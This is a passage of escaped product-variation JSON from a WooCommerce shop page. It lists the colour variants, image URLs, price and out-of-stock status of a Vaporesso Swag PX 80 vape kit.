Gris&quot;,&quot;title&quot;:&quot;Vaper-Vaporesso-Swag-Px-80-Kit-Gum-Gris&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;data_large_image_width&quot;:&quot;500&quot;,&quot;data_large_image_height&quot;:&quot;500&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png 500w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-320x320.png 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-480x480.png 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-30x30.png 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-60x60.png 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-362x362.png 362w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:500,&quot;height&quot;:500,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;Vaper Vaporesso Swag Px 80 Kit Gum Gris&quot;,&quot;title&quot;:&quot;Vaper-Vaporesso-Swag-Px-80-Kit-Gum-Gris&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;data_large_image_width&quot;:&quot;500&quot;,&quot;data_large_image_height&quot;:&quot;500&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png 500w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-320x320.png 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-480x480.png 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-30x30.png 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-60x60.png 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-362x362.png 362w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;negro&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-bordered\&quot;&gt;&lt;span&gt;Sin existencias&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:25000,&quot;display_regular_price&quot;:25000,&quot;image&quot;:{&quot;title&quot;:&quot;Vaper-Vaporesso-Swag-Px-80-Kit-Bri-Negro (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro.png&quot;,&quot;alt&quot;:&quot;Vaper Vaporesso Swag Px 80 Kit Bri Negro&quot;,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro.png&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro.png 500w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-320x320.png 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-480x480.png 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-30x30.png 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-60x60.png 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-362x362.png 362w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:7343,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7372,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:500,&quot;height&quot;:500,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;Vaper Vaporesso Swag Px 80 Kit Bri Negro&quot;,&quot;title&quot;:&quot;Vaper-Vaporesso-Swag-Px-80-Kit-Bri-Negro (1)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro.png&quot;,&quot;data_large_image_width&quot;:&quot;500&quot;,&quot;data_large_image_height&quot;:&quot;500&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro.png 500w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-320x320.png 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-480x480.png 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-30x30.png 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-60x60.png 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-negro-362x362.png 362w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:500,&quot;height&quot;:500,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;Vaper Vaporesso Swag Px 80 Kit Gum Gris&quot;,&quot;title&quot;:&quot;Vaper-Vaporesso-Swag-Px-80-Kit-Gum-Gris&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;data_large_image_width&quot;:&quot;500&quot;,&quot;data_large_image_height&quot;:&quot;500&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png 500w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-320x320.png 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-480x480.png 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-30x30.png 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-60x60.png 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-362x362.png 362w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;imperial-red&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-bordered\&quot;&gt;&lt;span&gt;Sin existencias&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:25000,&quot;display_regular_price&quot;:25000,&quot;image&quot;:{&quot;title&quot;:&quot;imperial_red&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red.webp&quot;,&quot;alt&quot;:&quot;imperial_red&quot;,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red.webp 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-300x300.webp 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-150x150.webp 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-320x320.webp 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-480x480.webp 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-30x30.webp 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-60x60.webp 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-362x362.webp 362w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red.webp&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-150x150.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red.webp&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8233,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8228,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:600,&quot;height&quot;:600,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red.webp&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red.webp&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-150x150.webp&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;imperial_red&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red.webp&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red.webp&quot;,&quot;data_large_image_width&quot;:&quot;600&quot;,&quot;data_large_image_height&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red.webp 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-300x300.webp 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-150x150.webp 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-320x320.webp 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-480x480.webp 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-30x30.webp 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-60x60.webp 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-imperial-red-362x362.webp 362w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:500,&quot;height&quot;:500,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;Vaper Vaporesso Swag Px 80 Kit Gum Gris&quot;,&quot;title&quot;:&quot;Vaper-Vaporesso-Swag-Px-80-Kit-Gum-Gris&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;data_large_image_width&quot;:&quot;500&quot;,&quot;data_large_image_height&quot;:&quot;500&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png 500w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-320x320.png 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-480x480.png 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-30x30.png 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-60x60.png 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-362x362.png 362w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;pure-black&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-bordered\&quot;&gt;&lt;span&gt;Sin existencias&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:25000,&quot;display_regular_price&quot;:25000,&quot;image&quot;:{&quot;title&quot;:&quot;31&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black.webp&quot;,&quot;alt&quot;:&quot;31&quot;,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black.webp 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-300x300.webp 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-150x150.webp 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-320x320.webp 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-480x480.webp 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-30x30.webp 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-60x60.webp 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-362x362.webp 362w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black.webp&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-150x150.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black.webp&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8231,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8230,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:600,&quot;height&quot;:600,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black.webp&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black.webp&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-150x150.webp&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;31&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black.webp&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black.webp&quot;,&quot;data_large_image_width&quot;:&quot;600&quot;,&quot;data_large_image_height&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black.webp 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-300x300.webp 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-150x150.webp 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-320x320.webp 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-480x480.webp 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-30x30.webp 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-60x60.webp 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-pure-black-362x362.webp 362w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:500,&quot;height&quot;:500,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;Vaper Vaporesso Swag Px 80 Kit Gum 